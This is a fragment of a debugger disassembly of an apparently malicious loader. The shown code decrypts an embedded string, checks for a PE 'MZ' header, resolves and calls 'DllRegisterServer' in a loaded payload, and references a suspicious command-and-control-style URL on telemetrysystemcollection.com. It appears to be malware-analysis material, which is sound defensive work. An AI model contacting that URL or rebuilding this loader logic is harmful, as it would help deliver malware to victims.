 51 PUSH ECX
6A 25 PUSH 25
68 20C2D272 PUSH main_copy.72D2C220 72D2C220:"FuHZu4rQgn3eqLZ6FB48Deybj49xEUCtDTAmF"
E8 03090000 CALL main_copy.72CDA830
6A 40 PUSH 40
8B55 D4 MOV EDX,DWORD PTR SS:[EBP-2C]
52 PUSH EDX
8D85 E4FDFFFF LEA EAX,DWORD PTR SS:[EBP-21C]
50 PUSH EAX
E8 D10A0000 CALL main_copy.72CDAA10
0FB78D E4FDFFFF MOVZX ECX,WORD PTR SS:[EBP-21C]
81F9 4D5A0000 CMP ECX,5A4D
0F85 84000000 JNE main_copy.72CD9FD6
8B55 D4 MOV EDX,DWORD PTR SS:[EBP-2C]
52 PUSH EDX
E8 A5F7FFFF CALL main_copy.72CD9700
8985 78FFFFFF MOV DWORD PTR SS:[EBP-88],EAX [ebp-88]:"MZ
A1 8C4AD372 MOV EAX,DWORD PTR DS:[72D34A8C] 72D34A8C:&"DllRegisterServer"
50 PUSH EAX
8B8D 78FFFFFF MOV ECX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
51 PUSH ECX
E8 6DC3FFFF CALL main_copy.72CD62E0
A3 944AD372 MOV DWORD PTR DS:[72D34A94],EAX
833D 944AD372 00 CMP DWORD PTR DS:[72D34A94],0
75 26 JNE main_copy.72CD9FA7
8B95 78FFFFFF MOV EDX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
52 PUSH EDX
E8 F3C2FFFF CALL main_copy.72CD6280
6A 00 PUSH 0
68 F8C1D272 PUSH main_copy.72D2C1F8 72D2C1F8:L"Kernel32.dll"
E8 E780FFFF CALL main_copy.72CD2080
8985 C4FEFFFF MOV DWORD PTR SS:[EBP-13C],EAX [ebp-13C]:"€à\"?"
6A 00 PUSH 0
FF95 C4FEFFFF CALL DWORD PTR SS:[EBP-13C] [ebp-13C]:"€à\"?"
FF15 944AD372 CALL DWORD PTR DS:[72D34A94]
8B45 D4 MOV EAX,DWORD PTR SS:[EBP-2C]
8985 C0FEFFFF MOV DWORD PTR SS:[EBP-140],EAX
8B8D C0FEFFFF MOV ECX,DWORD PTR SS:[EBP-140]
51 PUSH ECX
E8 F0020400 CALL main_copy.72D1A2B2
83C4 04 ADD ESP,4
8B95 78FFFFFF MOV EDX,DWORD PTR SS:[EBP-88] [ebp-88]:"MZ
52 PUSH EDX
E8 AFC2FFFF CALL main_copy.72CD6280
E9 2E030000 JMP main_copy.72CDA304
8B45 D4 MOV EAX,DWORD PTR SS:[EBP-2C]
8985 BCFEFFFF MOV DWORD PTR SS:[EBP-144],EAX
8B8D BCFEFFFF MOV ECX,DWORD PTR SS:[EBP-144]
51 PUSH ECX
E8 C7020400 CALL main_copy.72D1A2B2
83C4 04 ADD ESP,4
8B15 804AD372 MOV EDX,DWORD PTR DS:[72D34A80] 72D34A80:&"http://telemetrysystemcollection.com/m8YYdu/mCQ2U9/home.aspx"
52 PUSH EDX